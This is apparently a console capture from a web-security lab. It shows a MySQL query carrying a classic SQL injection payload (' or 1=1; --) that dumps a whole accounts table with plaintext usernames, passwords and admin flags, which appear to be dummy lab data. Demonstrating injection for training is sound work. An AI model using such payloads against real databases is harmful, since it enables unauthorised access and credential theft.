 mysql> select * from accounts where username=''or 1=1; -- ' and password='';
+-----+----------+--------------+-----------------------------+----------+
| cid | username | password     | mysignature                 | is_admin |
+-----+----------+--------------+-----------------------------+----------+
|   1 | admin    | adminpass    | Monkey!                     | TRUE     |
|   2 | adrian   | somepassword | Zombie Films Rock!          | TRUE     |
|   3 | john     | monkey       | I like the smell of confunk | FALSE    |
|   4 | jeremy   | password     | d1373 1337 speak            | FALSE    |
|   5 | bryce    | password     | I Love SANS                 | FALSE    |
|   6 | samurai  | samurai      | Carving Fools               | FALSE    |
|   7 | jim      | password     | Jim Rome is Burning         | FALSE    |
|   8 | bobby    | password     | Hank is my dad              | FALSE    |
|   9 | simba    | password     | I am a cat                  | FALSE    |
|  10 | dreveil  | password     | Preparation H               | FALSE    |
|  11 | scotty   | password     | Scotty Do                   | FALSE    |
|  12 | cal      | password     | Go Wildcats                 | FALSE    |
|  13 | john     | password     | Do the Duggie!              | FALSE    |
|  14 | kevin    | 42           | Doug Adams rocks            | FALSE    |
|  15 | dave     | set          | Bet on S.E.T. FTW           | FALSE    |
|  16 | ed       | pentest      | Commandline KungFu anyone?  | FALSE    |
+-----+----------+--------------+-----------------------------+----------+
16 rows in set (0.00 sec)
mysql> _